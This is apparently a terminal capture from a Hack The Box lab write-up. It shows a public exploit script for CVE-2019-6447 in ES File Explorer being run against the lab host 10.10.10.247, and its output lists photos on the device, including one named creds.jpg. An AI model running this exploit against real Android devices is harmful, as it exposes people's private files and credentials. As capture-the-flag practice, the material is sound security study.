 nothing4free@n4f-debian:~/Documents/htbstuffs/explore$ python3 50070.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
nothing4free@n4f-debian:~/Documents/htbstuffs/explore$